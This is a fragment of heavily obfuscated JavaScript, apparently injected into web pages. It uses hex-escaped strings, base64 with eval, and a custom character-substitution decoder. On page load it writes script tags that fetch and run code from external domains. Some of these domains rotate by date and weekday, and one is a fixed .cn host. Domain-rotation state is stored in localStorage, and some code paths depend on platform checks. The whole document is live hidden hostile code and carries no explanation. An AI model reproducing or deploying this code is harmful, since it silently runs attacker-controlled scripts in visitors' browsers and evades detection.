\x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.bugs{date}ko.com/");






break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.bugs{date}ko.com/");




}}

function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}
